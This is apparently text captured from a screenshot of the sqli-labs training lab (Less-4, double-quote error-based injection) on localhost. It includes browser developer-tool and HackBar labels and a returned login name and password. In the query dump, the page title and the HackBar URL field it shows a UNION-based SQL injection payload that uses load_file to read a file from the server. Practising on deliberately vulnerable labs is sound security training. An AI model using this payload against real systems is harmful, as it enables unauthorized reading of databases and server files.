 string(90) "SELECT * FROM users WHERE id=("-2") union select 1,2,load_file('D:/a.txt') -- ") L
--------------------------------------------------------------------------------------------------------------
Your Login name:2
Your Password:gqeruiofhfquigfiuhfaafhipe
-4 Error Based- DoubleQuotes String - http://localhost/Less-4/?id=-2") union select 1,2,load_file('D:/a.txt') --+
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other Contribute now! H
URL
http://localhost/Less-4/?id=-2") union select 1,2,load_file('D:/a.txt') --+
URL
cute
Post data Referer User Agent Cookies Clear All